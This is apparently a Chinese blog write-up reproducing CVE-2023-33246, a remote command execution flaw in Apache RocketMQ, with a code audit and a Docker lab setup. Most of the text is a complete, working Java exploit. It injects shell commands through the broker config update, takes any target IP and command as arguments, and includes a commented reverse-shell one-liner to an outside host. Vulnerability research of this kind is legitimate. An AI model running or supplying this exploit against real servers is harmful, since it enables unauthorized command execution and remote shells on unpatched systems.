目录
- 漏洞原理
- 漏洞描述
- 影响范围
- Apache RocketMQ学习
- 文档学习
- 代码审计
- 漏洞复现
- docker环境搭建
- exp代码
- 总结
- 参考
漏洞原理
漏洞描述
For RocketMQ versions 5.1.0 and below, under certain conditions, there is a risk of remote command execution. Several components of RocketMQ, including NameServer, Broker, and Controller, are leaked on the extranet and lack permission verification, an attacker can exploit this vulnerability by using the update configuration function to execute commands as the system users that RocketMQ is running as. Additionally, an attacker can achieve the same effect by forging the RocketMQ protocol content. To prevent these attacks, users are recommended to upgrade to version 5.1.1 or above for using RocketMQ 5.x or 4.9.6 or above for using RocketMQ 4.x .
对于RocketMQ 5.1.0及以下版本,在某些情况下,存在远程命令执行的风险。RocketMQ的几个组件,包括NameServer、Broker和Controller,在网络上泄露,并且缺乏权限验证,攻击者可以通过使用更新配置功能作为RocketMQ运行的系统用户执行命令来利用此漏洞。此外,攻击者还可以通过伪造RocketMQ协议内容来达到同样的效果。为了防止这些攻击,建议使用RocketMQ 5.x的用户升级到5.1.1或更高版本,使用Rocket MQ 4.x的用户升级到4.9.6或更高版本。
影响范围
5.x版本小于5.1.1
4.x版本小于4.9.6
Apache RocketMQ学习


文档学习

通过快速开始可以知道rocketmq有Nameserver、Broker、Proxy等概念。Nameserver是在9786端口,Broker是在10911端口。


通过Admin Tool可知能够修改集群配置

查看服务端配置




代码审计

在broker.filtersrv.FilterServerManager的60行左右调用了createFilterServer()函数,该函数调用了buildStartCommand()函数

查看buildStartCommand()函数可以知道此处拼接了配置文件中的内容
漏洞复现

docker环境搭建
version: '2'
services:
rocketmq:
image: vulhub/rocketmq:5.1.0
ports:
- 10911:10911
- 9876:9876
docker-compose up -d
exp代码
使用的Java代码,maven构建
Main.java
import java.util.Properties;
import org.apache.rocketmq.tools.admin.DefaultMQAdminExt;
public class Main {
public static void main(String[] args) throws Exception {
Properties props = new Properties();
String ip = "10.28.144.100";
// bash -i >& /dev/tcp/10.28.144.100/65532 0>&1
String cmd = "touch /tmp/killer9";
if (args.length == 2) {
ip = args[0];
cmd = args[1];
}
props.setProperty("rocketmqHome", "-c $@|sh . echo " + cmd + ";");
props.setProperty("filterServerNums", "1");
DefaultMQAdminExt admin = new DefaultMQAdminExt();
admin.setNamesrvAddr(ip + ":9876");
admin.start();
admin.updateBrokerConfig(ip + ":10911", props);
admin.shutdown();
System.out.println("attack "+ ip + " with command " + cmd + " finish!");
}
}
pom.xml部分内容如下
<dependencies>
<!-- https://mvnrepository.com/artifact/org.apache.rocketmq/rocketmq-tools -->
<dependency>
<groupId>org.apache.rocketmq</groupId>
<artifactId>rocketmq-tools</artifactId>
<version>5.1.0</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-shade-plugin</artifactId>
<version>3.1.0</version>
<configuration>
<createDependencyReducedPom>false</createDependencyReducedPom>
</configuration>
<executions>
<execution>
<phase>package</phase>
<goals>
<goal>shade</goal>
</goals>
<configuration>
<transformers>
<transformer
implementation="org.apache.maven.plugins.shade.resource.ManifestResourceTransformer">
<mainClass>Main</mainClass>
</transformer>
<transformer
implementation="org.apache.maven.plugins.shade.resource.AppendingTransformer">
<resource>reference.conf</resource>
</transformer>
</transformers>
<filters>
<filter>
<artifact>*:*:*:*</artifact>
<excludes>
<exclude>META-INF/*.SF</exclude>
<exclude>META-INF/*.DSA</exclude>
<exclude>META-INF/*.RSA</exclude>
</excludes>
</filter>
</filters>
</configuration>
</execution>
</executions>
</plugin>
</plugins>
</build>
打包后使用第一个参数是ip,第二个是命令

java -jar cve-2023-33246-SNAPSHOT.jar 10.28.144.100 "touch /tmp/lady_killer"

过一会儿后进入容器查看目录可以看到命令已执行
总结
服务端管理员调用的接口没有鉴权,且将内容直接拼接到执行的命令,没有做过滤。
参考
CVE-2023-33246
Apache-rocketmq
Apache-rocketmq服务器配置
Github-Apache-rocketmq